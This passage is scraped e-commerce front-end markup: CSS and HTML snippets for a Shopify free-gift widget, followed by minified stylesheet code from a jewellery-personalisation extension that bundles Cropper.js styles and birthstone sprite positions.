        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css
body_size: 8107
content:
@import"https://fonts.googleapis.com/css2?family=Tangerine:wght@400;700&display=swap";@import"https://fonts.googleapis.com/css2?family=Tangerine&display=swap";@import"https://fonts.googleapis.com/css2?family=Courgette&display=swap";.so-tw .so-icon,.so-tw .quantity__button .svg-wrapper{display:flex;align-items:center;justify-content:center;width:1.5em;height:1.5em}.so-tw .so-icon svg,.so-tw .quantity__button .svg-wrapper svg{pointer-events:none;width:100%;height:100%}.so-tw .so-icon--small{width:1em;height:1em}.so-accessories{margin-bottom:20px}.so-accessories-selection{margin-bottom:24px}.so-counter-wrap{margin-bottom:12px;font-size:14px;color:#666}.so-options-grid.md{border:1px solid #e5e5e5;border-radius:4px;padding:16px}.so-accessories-list{display:grid;list-style:none;padding:0;margin:0}.so-options-grid.md .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:12px}.so-options-grid.sm .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:5px}.so-accessories-list .so-accessory-option{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:8px;border:1px solid #ddd;border-radius:4px;cursor:pointer;transition:all .2s ease;font-size:.8em}.so-accessories-list .so-accessory-option.error{border-color:#f44}.so-accessories-list .so-accessory-option:hover,.so-accessories-list input:checked+.so-accessory-option{border-color:#666;background:#f5f5f5}.so-accessories-list .so-accessory-option[aria-disabled=true]{opacity:.5;cursor:not-allowed}.so-accessories-list .so-accessory-option.has-engraving{position:relative}.engraving-indicator{position:absolute;top:-8px;right:-8px;background:#666;color:#fff;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;font-size:12px}.so-engraving-fields-container{margin-top:24px;padding-top:20px;border-top:1px solid #e5e5e5}.so-input-with-remove{display:flex;align-items:center;gap:8px}.so-input-with-remove .so-field-wrapper{width:100%}.so-remove-acc{background:none;border:none;color:#666;cursor:pointer;padding:4px;transition:color .2s ease;display:flex;align-items:center}.so-remove-acc:hover{color:#f44}.so-custom-field-birthstone-circle{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat}.so-options-grid.md .so-custom-field-birthstone-circle{min-height:50px;width:45px;max-width:45px;background-size:350px}.so-options-grid.sm .so-custom-field-birthstone-circle{min-height:30px;width:30px;max-width:30px;background-size:220px}.so-options-grid.md .so-custom-field-birthstone-circle.January{background-position:-36px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.January.no-loop{background-position:-36px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.January{background-position:-21px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.February{background-position:-114px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.February.no-loop{background-position:-114px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.February{background-position:-70px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.March{background-position:-192px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.March.no-loop{background-position:-192px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.March{background-position:-119px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.April{background-position:-270px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.April.no-loop{background-position:-270px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.April{background-position:-168px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.May{background-position:-36px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.May.no-loop{background-position:-36px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.May{background-position:-21px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.June{background-position:-114px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.June.no-loop{background-position:-114px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.June{background-position:-70px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.July{background-position:-192px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.July.no-loop{background-position:-192px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.July{background-position:-119px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.August{background-position:-270px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.August.no-loop{background-position:-270px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.August{background-position:-168px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.September{background-position:-36px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.September.no-loop{background-position:-36px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.September{background-position:-21px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.October{background-position:-114px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.October.no-loop{background-position:-114px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.October{background-position:-70px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.November{background-position:-192px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.November.no-loop{background-position:-192px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.November{background-position:-119px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.December{background-position:-270px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.December.no-loop{background-position:-270px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.December{background-position:-168px -389px}.so-validation-error .so-options-grid{border-color:#f44;background-color:#ff44440d}.so-validation-error .so-counter-wrap span{color:#f44;font-weight:600}#engraving-fields,.font-preview-inc-w.font-preview-inc-w-live-preview{display:none}#so-gallery-wrap .so-lds-ring,.so-media-gallery .so-lds-ring{display:none!important}.so-tw .so-input-counter-w{display:block!important}/*!
 * Cropper.js v1.6.2
 * https://fengyuanchen.github.io/cropperjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-04-21T07:43:02.731Z
 */.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{backface-visibility:hidden;display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:#3399ffbf;overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(100% / 3);left:0;top:calc(100% / 3);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(100% / 3);top:0;width:calc(100% / 3)}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:before,.cropper-center:after{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width: 768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width: 992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width: 1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.uploading-container.has-upload .upload-controls{display:flex;align-items:center;justify-content:space-between;width:100%}.uploading-container.has-upload .upload-controls .upload-btn-wrapper,.preview-wrapper{position:relative}.preview-wrapper .preview-container{-webkit-user-select:none;user-select:none;position:relative;width:100%;height:100%}.preview-wrapper .preview-container .preview-upload{position:absolute}.preview-wrapper .preview-container .preview-content{width:100%;vertical-align:top;object-fit:contain}.preview-wrapper .preview-container .preview-content.transformation-mask{pointer-events:none;position:relative;z-index:2;border-radius:var(--media-radius)}.cropper-btn-section{border:1px solid var(--so-color-border);border-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:first-child{border-top-left-radius:var(--inputs-radius);border-bottom-left-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:last-child{border-top-right-radius:var(--inputs-radius);border-bottom-right-radius:var(--inputs-radius)}.cropper-btn-group{display:flex;gap:8px;justify-content:center;align-items:center}.cropper-btn{background:transparent;border:none;padding:8px;cursor:pointer;display:flex;gap:8px;align-items:center;justify-content:center}.cropper-btn:hover{background:color-mix(in srgb,var(--so-color-foreground) 10%,transparent)}.cropper-btn svg{width:16px;height:16px;fill:var(--so-color-foreground);transition:transform .2s ease}.cropper-btn.rotate-right svg{transform:scaleX(-1)}.design-confirmation{margin-top:1rem;text-align:center}.design-confirmation .btn{display:inline-flex;align-items:center;justify-content:center;gap:.5em}.checkmark{transition:all .2s ease-in-out;width:16px;height:16px;fill:none;stroke:currentColor;stroke-width:2}@keyframes spin{to{transform:rotate(360deg)}}.spinner{width:16px;height:16px;animation:spin 1s linear infinite}.spinner path{fill:var(--so-color-button-text, white)}.so-tw button:disabled{opacity:.4;cursor:not-allowed;border-color:var(--so-color-border-disabled);transition:all 0s}.so-tw .so-btn-success{background-color:#28a745;color:#fff;border:none}.so-tw button.so-btn-success:disabled{opacity:1!important}.so-tw button.so-btn-success:disabled:hover{cursor:auto}.so-notification{position:absolute;top:10px;left:50%;transform:translate(-50%);padding:4px 8px;border-radius:4px;font-size:14px;z-index:3;transition:opacity .3s ease;min-width:90%;text-align:center}.so-notification.error{background-color:#ff4444f2;color:#fff}.uploading-container{position:relative}.uploading-container.no-upload .upload-info-w{position:absolute;left:52%;top:55%;transform:translate(-50%,-50%)}.uploading-container.has-upload{padding-bottom:9px}.uploading-container.has-upload .preview-wrapper{border:1px solid var(--so-color-border);margin-bottom:8px;border-radius:var(--media-radius)}.uploading-container.error .upload-overlay{border-color:#ff4444d9!important}.uploading-container .upload-overlay{position:relative;text-align:center}.uploading-container .upload-overlay.empty-state-overlay{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s ease;z-index:2;border:2px dashed var(--so-color-border);border-radius:var(--media-radius);background-color:#fff9}.uploading-container .upload-overlay.empty-state-overlay:hover{border-color:var(--so-color-foreground)}.uploading-container .upload-overlay .upload-input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer;z-index:10}.icon-marker{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:currentColor}.marker-swatches{display:flex;gap:8px}.marker-swatch{position:relative;cursor:pointer;margin-bottom:0}.marker-swatch input{position:absolute;opacity:0;cursor:pointer}.marker-swatch span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.marker-swatch span svg{color:#666}.marker-swatch span:hover{border-color:#999;background:#f8f8f8}.marker-swatch input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.preview-grid{padding:10px 0}.preview-block{cursor:pointer;position:relative}.preview-block.bg-transparent{background:none}.preview-block.bg-black{background:#000}.preview-block.bg-split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.preview-block svg,.preview-block img{vertical-align:top}.preview-block svg path{fill:#0000008c}.preview-block svg path.marker-path{fill:#000c}.preview-block img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none}.background-selector{position:absolute;right:0;display:flex;flex-direction:column;gap:10px;margin:10px;list-style:none;padding:0}.background-selector .circle-option{width:40px;height:40px;border-radius:50%;cursor:pointer;border:2px solid #ccc}.background-selector .circle-option.active{border:2px solid #ffeb3b;transform:scale(1.1)}.background-selector .circle-option.transparent{background-image:linear-gradient(45deg,#ccc 25%,transparent 25%),linear-gradient(-45deg,#ccc 25%,transparent 25%),linear-gradient(45deg,transparent 75%,#ccc 75%),linear-gradient(-45deg,transparent 75%,#ccc 75%);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0px}.background-selector .circle-option.black{background:#000}.background-selector .circle-option.split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.background-selector .circle-option:hover{border-color:var(--metal-border-gold)}.shape-selector{display:flex;gap:8px;padding:0;margin:0;list-style:none}.shape-option{position:relative;cursor:pointer}.shape-option input{position:absolute;opacity:0;cursor:pointer}.shape-option span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.shape-option span:hover{border-color:#999;background:#f8f8f8}.shape-option input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.line-width-control{display:flex;align-items:center;gap:10px;margin:10px 0}.line-width-control input[type=range]{width:150px}.preview-content{max-width:100%;object-fit:contain}.map-container{width:100%;height:400px;margin:20px 0;border-radius:8px;overflow:hidden;position:relative}.map{width:100%;height:100%}.map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.map-mask{position:absolute;top:50%;left:50%;width:150px;height:150px;transform:translate(-50%,-50%);background:#ffffffb3}.map-mask.mask-heart{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' 